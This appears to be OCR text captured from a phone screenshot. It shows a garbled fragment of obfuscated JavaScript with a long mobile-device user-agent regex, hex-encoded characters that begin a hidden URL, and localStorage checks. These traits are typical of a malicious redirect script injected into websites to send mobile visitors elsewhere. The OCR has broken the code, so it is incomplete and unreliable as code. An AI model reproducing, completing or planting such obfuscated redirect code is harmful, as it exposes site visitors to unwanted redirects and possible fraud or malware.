
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x